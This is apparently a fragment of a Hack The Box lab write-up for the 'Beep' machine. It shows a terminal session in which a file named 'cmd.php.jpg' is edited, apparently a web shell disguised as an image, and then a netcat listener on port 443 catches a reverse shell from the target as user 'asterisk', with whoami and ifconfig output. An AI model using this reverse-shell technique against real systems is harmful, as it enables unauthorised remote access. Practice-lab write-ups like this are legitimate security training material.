 192.168.1.35 10.10.14.51 beep - 10.10.10.7 Fri 21/07/23 0:18 1954 MiB
❯ nvim cmd.php.jpg
❯ popd
/home/d3vjh/Documents/HTB/Machines/Beep/content
❯ nvim cmd.php.jpg
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.51] from (UNKNOWN) [10.10.10.7] 46754
bash: no job control in this shell
bash-3.2$ whoami
asterisk
bash-3.2$ ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:B9:60:D2
          inet addr:10.10.10.7  Bcast:10.10.10.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:3687 errors:0 dropped:0 overruns:0 frame:0
          TX packets:3529 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:533305 (520.8 KiB)  TX bytes:2400951 (2.2 MiB)
          Interrupt:59 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:363 errors:0 dropped:0 overruns:0 frame:0
          TX packets:363 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:31919 (31.1 KiB)  TX bytes:31919 (31.1 KiB)
bash-3.2$
d3vjh
VPN Documentation Scanning